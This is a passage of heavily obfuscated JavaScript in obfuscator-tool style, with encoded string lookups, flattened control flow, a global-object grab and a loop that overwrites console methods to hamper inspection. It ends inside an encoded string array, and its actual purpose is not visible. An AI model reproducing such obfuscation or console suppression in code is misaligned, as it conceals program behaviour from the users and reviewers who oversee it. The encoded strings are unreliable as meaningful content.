_0x40185e==_0x480472;},'hdJIL':_0x425d00('g6[M',0x162,0xb41,0x77f,0x3ee)+_0x121b83(0xd5a,0xdcd,'BFf#',0x8e9,0x758),'lJwej':_0x1ce7a0(0x746,0xfcf,'Cwlm',0xc72,0x12f9)};function _0x860266(_0x1a2a74,_0xbb521c,_0x525c57,_0x2626ec,_0x429d6f){return _0x5903(_0x429d6f-0x28d,_0x525c57);}var _0x202c01=!![];return function(_0x3dceeb,_0x2de6ad){function _0x180571(_0x2ff1b7,_0x5a47a8,_0x5ece1b,_0xb5df4b,_0x57d652){return _0x121b83(_0x57d652- -0x10e,_0x5a47a8-0x101,_0x5ece1b,_0xb5df4b-0x1db,_0x57d652-0x1a2);}function _0x3da328(_0x50f4e1,_0x1d90fd,_0x3fdad9,_0x36ceba,_0x4d0256){return _0x121b83(_0x50f4e1- -0x479,_0x1d90fd-0x10a,_0x1d90fd,_0x36ceba-0x164,_0x4d0256-0x82);}function _0xf4d310(_0xc96d9d,_0x3ea958,_0x442b02,_0x2df49f,_0x2eb1f4){return _0x121b83(_0x2eb1f4- -0x2fb,_0x3ea958-0x162,_0x3ea958,_0x2df49f-0x12a,_0x2eb1f4-0x86);}var _0x12899f={'drOXu':function(_0x13687f,_0x410bf8){function _0x3ae74a(_0x5b9e0d,_0x3ef8ff,_0x428f1e,_0x3329e2,_0x2a69a2){return _0x5903(_0x5b9e0d- -0x65,_0x2a69a2);}return _0x36680b[_0x3ae74a(0x7ac,0xcd2,0xc8d,0xf42,'1uf#')](_0x13687f,_0x410bf8);},'ZlciR':_0x36680b[_0xf4d310(0x23c,'lKOa',0x51a,0x70,0x515)],'MZjkR':function(_0x2baa86,_0x560145){function _0x3e401e(_0x5f014c,_0x31811b,_0x5dbdda,_0x4487f4,_0x33766d){return _0xf4d310(_0x5f014c-0x5,_0x31811b,_0x5dbdda-0x17f,_0x4487f4-0x38,_0x5dbdda- -0x172);}return _0x36680b[_0x3e401e(0xf10,'BFf#',0xefd,0xc74,0x10c2)](_0x2baa86,_0x560145);},'aatcg':function(_0x5470a5,_0x8440d8){function _0x15cb15(_0x505800,_0xf4521f,_0x38a7a2,_0x13bb12,_0x289ff6){return _0xf4d310(_0x505800-0x1a7,_0x505800,_0x38a7a2-0xce,_0x13bb12-0x22,_0x38a7a2- -0x17d);}return _0x36680b[_0x15cb15('uOXl',0x489,0x5a7,0x9b8,0x1ba)](_0x5470a5,_0x8440d8);},'siSAK':function(_0x1a348d,_0x493954){function _0x32addd(_0x154f02,_0x896862,_0x5aa21c,_0x2d4806,_0x58f99c){return _0xf4d310(_0x154f02-0x100,_0x896862,_0x5aa21c-0x9c,_0x2d4806-0x5a,_0x5aa21c- -0x474);}return _0x36680b[_0x32addd(-0x81,'$Grl',0x587,0x9e2,0xce3)](_0x1a348d,_0x493954);},'NDyOJ':function(_0x4c09ba,_0x597ba8){function _0x55d4f9(_0x306f8d,_0x228ffc,_0x45a97e,_0x4dd739,_0x37524e){return _0xf4d310(_0x306f8d-0x177,_0x306f8d,_0x45a97e-0xb2,_0x4dd739-0x142,_0x45a97e- -0x4b9);}return _0x36680b[_0x55d4f9('7a]M',0xb9b,0x6d6,-0x12,0x624)](_0x4c09ba,_0x597ba8);},'SFiHX':_0x36680b[_0x180571(0xeb2,0xb5c,'Z3Dp',0x13e8,0xc7d)],'zdzlU':_0x36680b[_0x11bfec(0x710,0x3de,0x3d9,-0x118,'esKD')],'lRUZl':function(_0x52aff6){function _0x10f6b3(_0x1fd2af,_0x500159,_0x4b4806,_0x113e72,_0xecb379){return _0x11bfec(_0x1fd2af-0x9a,_0xecb379-0x32,_0x4b4806-0x4,_0x113e72-0xce,_0x4b4806);}return _0x36680b[_0x10f6b3(-0xfe,0x162,'wHy(',0x204,0x363)](_0x52aff6);},'whIVo':function(_0x3581b6,_0x519643){function _0x258ecd(_0x35874a,_0x141c57,_0x32c5bd,_0x14f66a,_0x322b64){return _0x180571(_0x35874a-0x66,_0x141c57-0x86,_0x322b64,_0x14f66a-0x10e,_0x32c5bd-0xdd);}return _0x36680b[_0x258ecd(0xf11,0x52e,0xc22,0x8a0,'lsS[')](_0x3581b6,_0x519643);},'zlqRU':_0x36680b[_0xf4d310(0x4e,'7UlI',0x83a,0x766,0x559)],'LtSMO':function(_0x4fe419,_0x2736f9){function _0x61a7b6(_0xd32107,_0xe3f395,_0x1df03c,_0x1da8ae,_0xfc8c8c){return _0x180571(_0xd32107-0x10,_0xe3f395-0x174,_0xfc8c8c,_0x1da8ae-0x99,_0xd32107- -0xc7);}return _0x36680b[_0x61a7b6(0x4d8,0x8ee,0xb70,0x61d,'WA6z')](_0x4fe419,_0x2736f9);},'fBqaw':_0x36680b[_0x180571(0x658,0xbb2,'nSq1',0x2db,0x94d)]};function _0x585a3d(_0x596714,_0x4de288,_0x435df7,_0x58167e,_0x29926c){return _0x1a8e29(_0x596714-0x17b,_0x435df7-0x5ef,_0x435df7-0x31,_0x58167e-0x116,_0x58167e);}function _0x11bfec(_0x1bc393,_0x23754b,_0x300ccc,_0x239e3f,_0x2a2b88){return _0x1a8e29(_0x1bc393-0x14f,_0x23754b-0x3f5,_0x300ccc-0x192,_0x239e3f-0x186,_0x2a2b88);}if(_0x36680b[_0x3da328(0x9e6,'TKEH',0x806,0x659,0x816)](_0x36680b[_0x3da328(0x880,'wHy(',0x2af,0xf7d,0x1a7)],_0x36680b[_0x585a3d(0xa4b,0x435,0x4f5,'7a]M',0xa2e)])){if(_0x55073b[_0x3da328(0x46f,'g8zd',0x16f,0x888,0x501)+'s']&&_0x12899f[_0x11bfec(0x6e2,0xb37,0x12c6,0x47e,'vq)&')](_0x4890c8[_0x180571(0xa9c,0x102a,'uSKg',0xa4c,0x1028)+'me'],_0x12899f[_0x180571(0xf9e,0xc72,'(svR',0xb22,0xc1b)]))_0x271122=_0x12899f[_0x585a3d(0xde0,0xc82,0xce7,'X)g7',0x8b6)](_0x12899f[_0xf4d310(0x16a5,'9@B&',0xedd,0xc3f,0x10b8)](_0x1fb446[_0x11bfec(-0x5c,0x652,-0x145,0xc65,'nSq1')+_0x3da328(0xb42,'$y*N',0x11dc,0x12ba,0xc2d)],-0xd6a+0x14b9+0x1*-0x74f),-0x52a+-0x21b*0x8+0x757*0x3);else _0x237d97=_0x34698d[_0xf4d310(0x986,'g8zd',0x772,0xe97,0xd7e)+_0x11bfec(0x1142,0xbfc,0xe86,0x1372,'g8zd')];if(_0x237752){if(_0x12899f[_0x180571(0x1515,0xe47,'NiyB',0x1298,0x1197)](_0x23f9f4,''))_0x12899f[_0x3da328(0x268,'udv(',0x6c7,0x380,0x6d6)](_0xb9af2e,_0x270be5);const _0x4546cd=_0x12899f[_0xf4d310(0xaa8,'1uf#',0x17a3,0x1140,0x11c0)](typeof _0x451680,_0x12899f[_0x11bfec(0xd7,0x6aa,0xc4c,0x50c,'yjAT')]);if(_0x4546cd){var _0x260a57=_0x12899f[_0x3da328(0x899,'CrZn',0xd10,0x234,0x53c)][_0x11bfec(0x855,0xb2f,0xfb0,0x12c9,'yjAT')]('|'),_0x36ac2b=0x1f84+0xf0e+-0x2e92;while(!![]){switch(_0x260a57[_0x36ac2b++]){case'0':_0x12899f[_0x11bfec(0x1836,0x10f7,0xc66,0x12ad,'WA6z')](_0x55d099);continue;case'1':if(_0x4e7e84[_0x11bfec(0x1273,0xcb3,0xe9a,0x1120,'$Grl')+_0x11bfec(0xf20,0xbe8,0x5b7,0x10e6,'uOXl')+_0x3da328(0x105a,'nex$',0x1581,0x98b,0xccd)])_0x548c26[_0x3da328(0x1f4,'Z3Dp',-0x56e,-0x184,0x407)+_0xf4d310(0x71b,'g8zd',0x11a2,0x449,0xb59)+_0x3da328(0xf7a,'vu%V',0x1470,0x8da,0xb27)]();continue;case'2':_0x19b9f2[_0x3da328(0xf66,'Z3Dp',0x1310,0xa14,0x903)+_0xf4d310(0x4e3,'8[vh',0x103d,0x10aa,0xc18)+'le']=!(0x25*-0xc5+-0x24c6+-0x413f*-0x1);continue;case'3':if(_0xa8b439[_0x180571(0x9dd,0xcb6,'(svR',0x12e7,0xded)+_0x180571(0x94e,0x761,'Z3Dp',0x412,0xb1c)+_0x3da328(0xf1d,'$y*N',0x14a5,0xd12,0x13cf)])_0x502cfc[_0x11bfec(0x8df,0x6d5,0x860,0xde5,'g6[M')+_0x3da328(0x5aa,'7kW!',0xb07,0x3d8,0x59a)+_0xf4d310(0xf91,'vq)&',0x3cb,0x960,0x7f9)]();continue;case'4':return!(-0x647*-0x1+0x3*-0x69b+0xd8b);case'5':_0x12899f[_0x585a3d(0x7de,0xb81,0x66e,'wHy(',0x7bb)](_0x56ee10,_0xc81529);continue;}break;}}return _0x12899f[_0x585a3d(0x547,0x74,0x4f2,'UUbr',0xbdd)](_0x550605),!(0x10be+0x1447*-0x1+0x1*0x38a);}}else{var _0x5e2891=_0x202c01?function(){function _0x2c4550(_0x39891f,_0x8437f5,_0x2dee18,_0x56163f,_0x3567d8){return _0x11bfec(_0x39891f-0x96,_0x39891f-0x202,_0x2dee18-0x1c5,_0x56163f-0x1c5,_0x56163f);}function _0x502d3f(_0xcabb30,_0x4a0331,_0x39c7b0,_0x4f92ef,_0x31a797){return _0xf4d310(_0xcabb30-0x17d,_0x4a0331,_0x39c7b0-0x15f,_0x4f92ef-0x43,_0x39c7b0- -0x2c1);}function _0x2de6cc(_0x5b807f,_0x5043fe,_0x2d4247,_0x311c06,_0x5f2454){return _0x11bfec(_0x5b807f-0x46,_0x311c06-0x1f2,_0x2d4247-0xa0,_0x311c06-0xa9,_0x2d4247);}var _0x23ffd6={'vqBeH':function(_0xa820d8){function _0x2b6719(_0x1eb521,_0x1b21c2,_0x57ed78,_0x3a77fb,_0xee3a12){return _0x5903(_0x1b21c2- -0x9e,_0xee3a12);}return _0x36680b[_0x2b6719(0x247,0x50a,-0x162,0x8e7,'EX#R')](_0xa820d8);}};function _0x5671d8(_0x17c1ee,_0xcb928f,_0x4849ce,_0x489373,_0x412ae3){return _0x585a3d(_0x17c1ee-0xb3,_0xcb928f-0xcd,_0xcb928f- -0x178,_0x489373,_0x412ae3-0x137);}function _0x1d9597(_0x3d1102,_0x4aeb5e,_0x1b75a3,_0x70fc6c,_0x1fdbf9){return _0x11bfec(_0x3d1102-0x158,_0x3d1102- -0x330,_0x1b75a3-0xc4,_0x70fc6c-0x13a,_0x70fc6c);}if(_0x36680b[_0x1d9597(0xb4d,0x11b1,0x989,'oG7K',0x63a)](_0x36680b[_0x2de6cc(0x193f,0xf7b,'p]kc',0x1387,0x13da)],_0x36680b[_0x1d9597(0xaa1,0x502,0x6e5,'UUbr',0x884)]))_0x5cac37[_0x2c4550(0xbb2,0x132a,0xc31,'g6[M',0xd6e)+'n']&&_0x23ffd6[_0x502d3f(0xa87,'7UlI',0x383,-0x2de,0x952)](_0x52ee08);else{if(_0x2de6ad){if(_0x36680b[_0x5671d8(0x819,0xd0b,0x733,'vq)&',0x1225)](_0x36680b[_0x5671d8(0xdb9,0x9a9,0xfe6,'UUbr',0x4af)],_0x36680b[_0x502d3f(0x4b0,'oG7K',0x6a,-0x6b4,0x1ed)])){var _0x5175dc=_0x2de6ad[_0x5671d8(0x17b6,0x1243,0x1614,'8[vh',0x194b)](_0x3dceeb,arguments);return _0x2de6ad=null,_0x5175dc;}else _0x472a85[_0x502d3f(0xab2,'vu%V',0x802,0x1dd,0x52d)+_0x2c4550(0x136a,0x16ca,0xdf8,'vq)&',0x1587)+'te'](_0x153b5c,_0x12899f[_0x2c4550(0x612,0x4a9,0xb90,'lsS[',0x224)]),_0x3266bc=_0x12899f[_0x1d9597(0x160,0x210,0x467,'7a]M',-0x1db)](typeof _0x408d7e[_0x47e3ec],_0x12899f[_0x5671d8(0x123a,0xb0b,0x1099,'X)g7',0x409)]);}}}:function(){};return _0x202c01=![],_0x5e2891;}};}()),_0x374c1e=_0x375d1a(this,function(){var _0x242ebe={'qKOEm':function(_0x2c931c,_0x33914d){return _0x2c931c(_0x33914d);},'JAAcX':_0x2408b7(0x11fb,0xe5b,0x976,'EX#R',0x10bd)+_0x2408b7(0xe83,0xa38,0x4f3,'H^Ge',0x9bb)+_0x2408b7(0x968,0x34b,0x226,'nSq1',0x454),'Cybhj':_0x2408b7(0xba5,0x120e,0xf06,'nSq1',0xe33),'HiojY':function(_0x3a71dd,_0x177d88){return _0x3a71dd(_0x177d88);},'WkKva':function(_0x170732,_0x58752c){return _0x170732===_0x58752c;},'fmfjb':_0xa847bb(0x19f,'BFf#',0x718,0xa6e,0x874),'lKvSK':function(_0x24a81c,_0x15a169){return _0x24a81c+_0x15a169;},'tQUxx':_0x36a74b(0x296,0xdb7,'*B2s',0x830,0xc08)+_0x398fd0('lsS[',-0xbb,0x218,-0x224,0x231)+_0x2408b7(0x12d2,0xbbe,0xb2f,'uOXl',0x612)+_0x2408b7(0x3c6,0x83e,0xa54,'EX#R',0xb04),'gMnpX':_0x398fd0('TKEH',0x5d7,-0xce,0xcdb,0x8be)+_0x36a74b(0x125d,0x144e,'$Grl',0x10f7,0xa06)+_0xa847bb(0xb92,'g[J3',0xc02,0x11df,0xd7f)+_0x36a74b(0x477,0x560,'z$RJ',0xaf9,0x113f)+_0x398fd0('$y*N',0xa13,0x320,0xad2,0x818)+_0x539bf4(0xd75,0x121f,0x13b7,'UUbr',0x113a)+'\x20)','kZZLZ':function(_0x1a0a9b){return _0x1a0a9b();},'iiAFH':function(_0x1cd900,_0x1543f1){return _0x1cd900===_0x1543f1;},'FhslU':_0x2408b7(0xe00,0x114c,0x10e2,'Ng2*',0xdef),'fCgjm':_0x398fd0('z$RJ',0xa20,0x1085,0x6b4,0x532),'VyoHA':_0x539bf4(0x1237,0x19be,0xf0e,'g[J3',0x1904),'XeLkl':_0x539bf4(0x11e8,0x1090,0xcb2,'1uf#',0x16f0),'voZIR':_0x36a74b(0xe15,0x13d4,'UUbr',0x125f,0x1549),'AkODZ':_0xa847bb(0x1835,'lKOa',0x1273,0xaf1,0xe1e)+_0x36a74b(0x935,0x117f,'EvFV',0xc07,0xbda),'QzatJ':_0xa847bb(0x2be,'UUbr',0x5b2,0x1fa,-0x1b4),'VuJHH':_0xa847bb(0xec4,'an]A',0xb0a,0x5a4,0x11e1),'nJjHi':function(_0x57693b,_0x432579){return _0x57693b<_0x432579;},'IpOrU':_0x539bf4(0x4c4,0x7f8,-0x1b5,'oG7K',0x895),'mPhHS':_0x398fd0('Z3Dp',0xaaa,0x46e,0x65b,0xa11)+_0x36a74b(0x13de,0x1310,'#cC$',0xe86,0x850)+'2'};function _0x398fd0(_0x5918c8,_0x13002a,_0x1261f9,_0x5d19cf,_0x1b013e){return _0x5903(_0x13002a- -0x39e,_0x5918c8);}function _0x539bf4(_0x22058d,_0x4e8076,_0x4a0aa8,_0x3b5628,_0x5fa9fc){return _0x5903(_0x22058d-0x222,_0x3b5628);}var _0x2e25fb;function _0x36a74b(_0x9e5b89,_0xe4d64f,_0xcc3f78,_0xc23443,_0x9ae266){return _0x5903(_0xc23443-0x1ec,_0xcc3f78);}try{if(_0x242ebe[_0xa847bb(0xc61,'nex$',0xde3,0x7c3,0x6e7)](_0x242ebe[_0x2408b7(0xc0f,0xb42,0xf52,')MyP',0xfd7)],_0x242ebe[_0x36a74b(0xbfc,0x14be,'g[J3',0x1244,0x137a)])){var _0x48caa8=_0x242ebe[_0x539bf4(0xd19,0x75d,0xda3,'g[J3',0xf79)](Function,_0x242ebe[_0x539bf4(0xf5f,0x12c2,0xe8f,'X)g7',0x9e1)](_0x242ebe[_0x398fd0('Z3Dp',0xd11,0x134d,0x1394,0xa93)](_0x242ebe[_0x36a74b(0x115b,0xb5b,'esKD',0x1047,0x1368)],_0x242ebe[_0xa847bb(0x4b2,'Ng2*',0x407,0x184,0x4e)]),');'));_0x2e25fb=_0x242ebe[_0xa847bb(0x411,'NiyB',0x859,0x854,0xabf)](_0x48caa8);}else{var _0x358dec=_0x289778[_0x2408b7(0xdee,0x655,0x10c,'Tw87',0x3ab)](_0x3a3db4,arguments);return _0x5ed49e=null,_0x358dec;}}catch(_0x180066){if(_0x242ebe[_0xa847bb(0x4a7,'8[vh',0xa2e,0x1133,0x8d0)](_0x242ebe[_0x2408b7(0xb17,0x441,0x197,'yjAT',0xab3)],_0x242ebe[_0x398fd0('q^8T',0xcc1,0x6b7,0x831,0x921)]))_0x2e25fb=window;else try{_0x242ebe[_0x2408b7(0x11af,0xab6,0x94c,'7kW!',0x8be)](_0x46ea72,_0x242ebe[_0x36a74b(0xbba,0xd5d,'WA6z',0xb03,0x8c3)])[_0x36a74b(0x1017,0x6b6,'udv(',0x977,0xac1)+'o'](_0x242ebe[_0x398fd0('uSKg',-0x130,-0x1d9,-0x639,-0x7c1)],0x10aa+0x392*-0x3+0x3*-0x1fc+0.3);}catch(_0x59576e){}}function _0x2408b7(_0x3675e5,_0x521bff,_0x2b20ff,_0x30b9bb,_0x1b1fde){return _0x5903(_0x521bff-0x176,_0x30b9bb);}var _0x42913b=_0x2e25fb[_0xa847bb(0x708,'UUbr',0xa4f,0x113a,0x1076)+'le']=_0x2e25fb[_0x36a74b(0x1102,0xf7a,'vu%V',0xaa6,0xff9)+'le']||{};function _0xa847bb(_0x61fb4b,_0x8224c,_0xf57ed4,_0x667585,_0x38b7a8){return _0x5903(_0xf57ed4-0x1dd,_0x8224c);}var _0xd66269=[_0x242ebe[_0xa847bb(0x1117,'z$RJ',0xe0d,0x15b1,0x98c)],_0x242ebe[_0x2408b7(0xd3a,0xf50,0x159b,'*B2s',0x100f)],_0x242ebe[_0xa847bb(0x140a,'$y*N',0xd50,0xca8,0x641)],_0x242ebe[_0x398fd0('p]kc',0xef,-0x315,-0x2f3,0x35d)],_0x242ebe[_0x36a74b(0x14c8,0x18de,'vu%V',0x12e8,0xb94)],_0x242ebe[_0x398fd0('uOXl',-0x1b6,0x2af,0x4dc,-0x5d4)],_0x242ebe[_0x36a74b(0x15b,0x540,'7a]M',0x85b,0x25b)]];for(var _0x3269a0=0x1f43+-0x1740+-0x803;_0x242ebe[_0xa847bb(0x18ea,'an]A',0x124c,0x151c,0xd49)](_0x3269a0,_0xd66269[_0x539bf4(0x11ed,0x153e,0xd49,'7UlI',0x159b)+'h']);_0x3269a0++){if(_0x242ebe[_0x398fd0('6S$%',-0x172,-0x208,-0x3bb,0x5b1)](_0x242ebe[_0xa847bb(0xb8f,'8[vh',0x48a,-0x223,-0x100)],_0x242ebe[_0x36a74b(0x263,0x1c0,'wb*1',0x92b,0xe61)])){var _0x5403c8=_0x242ebe[_0x36a74b(0xca6,0x9f1,'esKD',0x669,0x433)][_0xa847bb(0x21c,'wb*1',0x92a,0x1039,0x24d)]('|'),_0x50be86=-0x173f+-0x5*0x57e+0x32b5;while(!![]){switch(_0x5403c8[_0x50be86++]){case'0':_0x38228e[_0x539bf4(0x9d3,0xbd9,0xaf9,'udv(',0xbe7)+_0xa847bb(0xa34,'EvFV',0xcf9,0xdb2,0x81b)]=_0x375d1a[_0x539bf4(0xea3,0x83a,0x113e,'p]kc',0x12e3)](_0x375d1a);continue;case'1':var _0x38228e=_0x375d1a[_0x36a74b(0x739,0xc0b,'7kW!',0x723,0x2dc)+_0x36a74b(0x43c,0x2ed,'Ng2*',0x689,0xc44)+'r'][_0x36a74b(0xa6c,0xcb2,'an]A',0xc13,0x1006)+_0x36a74b(0xdd0,0x21a,'7kW!',0x6d9,0xb88)][_0x36a74b(0xbae,0x8e3,'BFf#',0xb71,0x7d4)](_0x375d1a);continue;case'2':_0x42913b[_0x577f8e]=_0x38228e;continue;case'3':var _0x577f8e=_0xd66269[_0x3269a0];continue;case'4':var _0x5786bc=_0x42913b[_0x577f8e]||_0x38228e;continue;case'5':_0x38228e[_0x398fd0('yjAT',0x8dc,0x4b8,0x24b,0x8f7)+_0x539bf4(0x65d,0x181,0xce6,'(svR',0x28e)]=_0x5786bc[_0xa847bb(0x723,'7kW!',0x9c3,0xb0c,0x57a)+_0x398fd0('Ng2*',0x7b9,0xd2c,0x99d,0x2a1)][_0x36a74b(0xe9e,0x3a8,'UUbr',0xa79,0xdef)](_0x5786bc);continue;}break;}}else{_0x242ebe[_0xa847bb(-0x1b4,'yjAT',0x5d3,0x4b1,0x967)](_0x30e0c0,_0x233570);return;}}});function _0x4270(){var _0x1e1705=['ghRdOGCv','W4NcK14SW7m','W7n0W4ldLW','vMCx','xLFcRwVdGW','pfWDk8o3','WRWuW6NdKSkW','W5DbWR1akW','FuiHWRj6','W6XXWPOLW68','wh0xWRWz','gmoQWO/cSd4','W45qW6RcLq','iva3W4ldUG','g1XomSkP','WPOqW7ZdOCkj','dq1FCSoq','pmknW7tcU8oK','WRNdP0a4WRW','xCoDr8kCW6S','D0CGD8on','W6LnWRbuWRS','kmkJW5ZcN8oj','WOhdHIhcMxa','p3e2W4FdMq','hNiLc8oL','W5f4WQDtfG','WQxcO11KWPW','W7TCWQflWPy','WQZcJLZcHSkm','aSkYWQldPaO','CSo0zmkeWPO','q8o7ASkyqa','W4PrWR5xnG','W7L9WQ4g','WQ1gW6ivja','W6HZW4JdItW','kmo2WPFcTqm','W5i4WOS/yG','Bmo6Awjv','a8kTWRdcTLG','F3pcRgS','fSoiWQBcJa0','WRtcUuX3WR8','pmkyW7NdRdq','l8ktW7JcQmoQ','D8ovqCkCWRK','hSkCtmkXWRG','WRFcRb4','gCoBq8kbWQW','ewtcVCkCCq','WQhdLgXYsW','CSoXW5xdImkO','W4xcJZrdWQe','sCkpsCkPWRi','mSkOWPRcHem','geVdSwvz','W6y4WRGaW4m','EKJcGN3dVq','psb8y8oW','WQOnW4veWQS','WORdGYpcS3i','nSkhW6/cUCoI','fbmZWPj2','kSonW4JcU8oB','jmo2W7RcPCo7','vfFcT2VdGa','bSk1WRRcQG','W7X2WQ4D','kSoPW6BcGmk+','DNrea8ko','W7X/WQziWOW','W7f7x8o0W6q','WP/cJs0TWOu','W7pcR0u8W6m','FSoKW6xcGCo6','hIPQqCoQ','vMqmwCo8','W5bfW495CG','vebpjSk6','W4y8D8klW7m','ig8f','o8keW6NcUCoM','iY0bWRr4','FSoYW43dRmkv','b1dcMCkCua','W71XWQWwW4K','hSoGp8oRCmkigKNcMSkxjXNcMW','yCo5u8kRtW','WPtcNcW/WPi','baOZ','hmoaWRNcUrO','ofKkemos','sIz9W4ZcMq','zmk+rmkpWRu','W6HZW5NdMd0','wK9Fn8k8','W4NdIaaLWOe','W4buW7tdObS','orruD8oB','WQ3dHSk6WPBcQa','DCkNy8kUWOq','ESo0W5NcV8ks','W43dTmoqW7/cPa','EYjDW7dcVq','gCobW4/cUCks','hSk5W4/dLY8','ar8KWPLS','mbyVWPrY','WRxcTs7cVSko','WQSpkCoHW5m','WPqne8opW4K','WQ8TW7VdM8k8','E8kDWOCNWP4','W6RcNsnQWRC','W5LOW7m','y8kAv8k/ha','s3zHlSkP','g8oYWQRdR0O','WQtdQHG','W4FdK8o0W6xcIq','WQldG3DhwG','W7xdVZHcWPS','W5uJWOCWBW','nmoNWR3cKbq','jwSGW7VdKW','WPJcQtBcOCkj','W5yXASkHW68','WQBcUtxcGG','m8oJW6tcL8oX','W7vnWRTZWQ4','zGVdRIFdMa','DmoFW5FdKmkB','Emo7ASkzsW','mxf3vGe','WRPbW4afaq','DgqXASoB','W6WIWQSlEG','uvimrSou','W4ZcT2SVW7i','l2emW5pdKG','WPpdR0bWEW','vSoQy8k8WP4','WPBcKcyPWRi','W4VdICo0W7RcGG','fSkPW67dPrO','BCkznh88','W7hcVhqq','umkbWRRcKG8','pmkkWQddUSo/','fcXRr8o5','rmoGBgnT','ESo7FmkVWQ8','W5zxWRrHFq','WPBdRIBcSgS','CYrlW7ddRW','e0FdOryF','EdnEWQtdRq','lCoAWPzSWQNdGCojC00b','WRtcHNDUrW','j8oqW4lcV8ki','tWraW5hcMa','uCoBtmka','xxFcONRdHW','gNhdHsyu','WQFcGYmfWRe','rCo6CCkyza','A8keW5qHWPi','l8krW67dUSos','geiZW5hdNG','jw4f','WQ/cHGxcRGe','wgFcGNJdMq','iuxcTmkiCq','W5NcNci','WRxcQeXZWRm','kfBcSSksBa','W7hcTLqlW5i','lmoOW77dK8oX','fcHVv8oH','W5uLWP0zzG','n1dcVSkiCq','gMC5jmor','mCkmWR3cKey','DvmIWQXn','W65OWPX+WQa','WQ3cKN83uG','fIz9s8o+','EL4MWRL7','zmkMW5uBWRq','D8knW48GW5e','nmo+W4dcPCox','WR7cI8oXWOJdIW','WPOZWPCQkG','W6FdPGWJWOJdPCkNW4HDqq','WPRcShhcV8k7','bCoVW4FcPmkJ','WQpdK2j3Ea','W68AWRK','WR5zWRjxW4q','WOlcGHxcUmkQ','E8oZW7BdVSkp','odbcW77cQa','WPNcPsqaWPG','d8oHW53cKSkx','CZxdSsBdKW','DdrlW7hcPq','ntnnzCoC','W5HRW4tdNtq','WOZcTKVcSSkT','EmkbqSkOlW','jv7cTa','W6HhWRDbWOS','bCoTW53cG8kp','W6dcSgauW5y','W7SBt8k/W5G','E8oFW5RdHCko','WQudW4VdP8k/','kfxcSmkaFa','imkHWRRcQ2C','jCoxW5G','WQ/cRhVcV8kl','WRtdTeKKWOS','WOFcTdVcOSkG','lCkeW7dcT8o5','autcNmknra','vSoNs8kVCG','D0RcINtdGa','WQ8UW5riWQi','uCojwCkXWQ8','W6lcLGjIW57cJCopbSk/cHhcUqa','vuyhE8ob','nCk4WRBdNmo6','W6yCs8kSW5u','kfOkW6FdUq','W4hcJd1z','WRuLcCoYW60','hZq8WRrR','WPdcTbeGWQ8','WQhcQe7cHmkw','W71RWPi8W78','WRiwW6VdN8kO','WO3cVsVcUJi','acDTvmoK','juFcPCku','D8kvW7xcSCo8','pYXtWOdcHW','F30mW6VcTa','dSo8W6pcMmkE','afddVcCp','WRRcOadcGWa','WPScW49YWRG','WPLfW6qvjW','udZdIcC','vedcOgddIq','WOhcIKeQAa','daddIa','hCkkq8k+WQC','W4NdSSopW4tcVG','WOJdVWhcV1q','FCowrgv1','W7nMWQDjlq','pW0gWOL1','CSkqW5FdI8ko','iMuq','dgSV','W5jLW4FdQae','W61HWQnbWOO','mHbBsmoK','e8kXWOdcSa','WRhcPuX5W6y','fSoKWP3cSG0','mSolW7JcPmku','pCkdWQFcLK0','Fw19f0a','amouWRBcIam','WQW5W5ryWQe','bmkeWRlcILK','rgyDWQ8','E8oSBCkBuq','Amk0zmkyWPG','jCk5W5BcJ8oD','WQBcQtBcICos','bgihW7xdHW','x3pcT2FdIq','hL9hdLG','W5byW7PLDq','q2vsWRTv','lIf9','yMWZCSoL','W5ddR8owW6/cGa','yCkCxCkjea','lv3cPCogAG','W7bdWR1yaG','gsDcs8oi','kMRcG8k0tG','sGJdSItdHa','nSksW57cT8oH','WR4xW7JdKSk2','h2CNhSoU','W7HmWR12WQ8','ieSuW6pdVa','FSoFW5C','jLZcTCkF','gfLRjgW','dv7cOCkQBa','odjlW6VcPa','W6nTW4JdNZS','o8kHWPhcPhe','omkcW5K','WOZcOg3cGCkP','W5H4WPHEWPu','kSkzW7RcU8oL','W5f5WRrpWQ8','aSkTWRpcULC','ecf6D8o3','W4OYWQe4Ea','WQpcRX8jWP8','WP0kW79XWPq','WQpcPef6WRG','ieONpmoS','DwbnW7dcOq','r8k4v8k2kW','t8ksW701WOq','W7i8AmkzW6i','W6r2WOD0WQ0','WQBcSs7cHCka','WOtcIw/cOmkT','x1uwWRfp','WPNcOZaMWRm','WRxcK1b/WRe','WPldPd3cJxa','BCoCFN5T','reelWPXk','EwDDmCkc','W7v4W4ddLIC','fCoTWPJcJHy','WQTwW7Sq','e8orWQxcKbu','umowFsPJ','WOJcTNW','b1FdTZyo','y8oiEmkkWRG','g8kdW5NdSZm','FSoNymkqua','ACo0W5NcV8ks','mhXDn2S','tSkZyCkViq','iSoJW77cTSoY','i8kvW4xdIW','wmohumkTyW','WQdcMHS6WPC','W7e4WRCptG','WOddUw4FWRK','amk5W7NdQXq','W4mLWOOL','W5hcKxeWW4q','WO3dRIBcSgS','W4ddSCoqW6lcPa','FSoMBq','W6zXWPSZW6C','ELD9f8ki','WQCfW6VdLCk0','zmovW5JdLSkz','AwH9omkT','aSkUWRi','WPbbW4Kwfa','WP8OW7P4WRi','BfKru8oF','zIRdSq','WQldM1SKWPW','qwdcPhJdIW','lx7cO8koFq','W5i4F8kBW6G','W5r1WPH3eq','F8oOECkmBW','WR7dHSk6W7FcHW','dSobW4lcT8ko','b8opW6tcLmk8','WRxcJbFcJIy','WRTdW6ycga','Emk0xSkpda','kgur','tCkyvmkCWQm','W4hcJtHcWRS','WQxcIWxcQGW','aSk2WRpcSei','WRupf8olW4a','W5H7W5JdLZi','W6hdLSoHW5FcNW','fSk3W6JcOSoN','WRRcQXClWQK','e8kVW7BcRKq','DSoeW5ddI8ku','W5vwWRLIWOa','ytxdOc0','WQBcTXOKWPO','WP3dRGVcUei','mhlcNCk2qW','wsJdHrRdQW','b8omW4dcSSoX','iuKeh8oX','pSkfW7NcNCo5','nSoLW7JcLSo7','hIPRqa','WRPfW6ykbG','WOahW65uWRO','bmkKW7ldRYW','WR4lW7C','i2BdVqCm','txO+WQ9T','WRFdK21LwG','tmozFmkRWOe','ux8CWRTn','juVcMSkrta','j8oVW6tcLW','WRJcNbZcQGy','wMSbWRm','W7fXWRStW44','CCo8BCkFuq','W7zYWPu','dSkOW5BcICog','W4fhW7FdSaG','WO3dIJJcSMm','W4H+W7LrdW','WRhcMMBcNtq','wM8YvSoG','WOBcS23cT8o+','WONcOa8ZWPG','bCkkW7tdQtK','WPFcKW7cQCkR','WQRcIM9uWO8','WP/dTgTVzq','vatdSWhdVW','aeRdVdzw','w8k3yCk5jW','q